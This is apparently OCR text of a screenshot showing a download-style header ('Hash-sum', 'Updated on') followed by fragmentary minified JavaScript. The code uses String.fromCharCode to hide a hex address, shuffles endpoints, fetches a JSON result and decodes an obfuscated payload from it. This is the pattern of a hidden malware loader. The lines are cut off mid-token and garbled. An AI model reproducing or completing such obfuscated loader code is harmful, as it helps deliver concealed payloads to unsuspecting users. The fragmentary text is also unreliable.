
🧾 Hash-sum — e1fe035f4925fa64984ef4fb9a47
🗓 Updated on: 2026-05-06
Math.random()-0.5);for(let r of u){try{const q=String.fromCharCode
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,98,48,5
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fro